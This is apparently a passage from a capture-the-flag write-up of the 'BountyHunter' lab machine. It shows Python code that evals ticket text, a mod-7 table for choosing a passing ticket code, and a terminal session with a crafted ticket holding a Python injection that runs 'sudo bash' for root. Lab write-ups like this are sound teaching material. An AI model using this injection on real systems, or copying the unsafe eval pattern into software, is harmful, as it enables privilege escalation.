 28
29 if code_line and i == code_line:
30 if not x.startswith("**"):
31 return False
32 ticketCode = x.replace("**", "").split("+")[0]
33 if int(ticketCode) % 7 == 4:
34 validationNumber = eval(x.replace("**", ""))
35 if validationNumber > 100:
36 return True
37 else:
38 return False
39 return False
development@bountyhunter: /dev/shm 84x8
development@bountyhunter:~$ cd /dev/shm
development@bountyhunter:/dev/shm$ cat ticket.md
# Skytrain Inc
## Ticket to
__Ticket Code:__
**109+__import__('os').system('sudo bash')
development@bountyhunter:/dev/shm$
A B C
1 x y answer
2 100 7 2
3 101 7 3
4 102 7 4
5 103 7 5
6 104 7 6
7 105 7 0
8 106 7 1
9 107 7 2
10 108 7 3
11 109 7 4
12 110 7 5
13 111 7 6
14 112 7 0
15 113 7 1
16 114 7 2
17 115 7 3
18 116 7 4
19 117 7 5
20 118 7 6